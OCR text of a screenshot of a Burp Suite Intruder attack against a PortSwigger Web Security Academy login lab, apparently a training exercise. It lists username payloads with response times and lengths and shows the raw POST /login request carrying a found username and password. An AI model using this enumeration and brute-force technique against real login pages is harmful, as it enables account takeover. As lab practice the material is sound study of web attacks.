 06:15
14 Jun 2024
4. Intruder attack of https://0a5000e804cf589783d32472007400f5.web-security-academy.net
Attack Save
4. Intruder attack of https://0a5000e804cf589783d32472007400f5.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length [INVALID] Comment
1 carlos 200 290 3341
0 200 291 3341
50 akamai 200 297 3340
47 aix 200 300 3359
24 acid 200 302 3356
3 admin 200 328 3339
18 azureuser 200 331 3356
83 argentina 200 331 3358
76 applications 200 332 3343
77 apps 200 332 3339
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5000e804cf589783d32472007400f5.web-security-academy.net
3 Cookie: session=XMpjyROg2x2s9eB34orNgyHBUXOe6BYw
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5000e804cf589783d32472007400f5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5000e804cf589783d32472007400f5.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&password=cnd+ch8wq
Search
0 highlights
Finished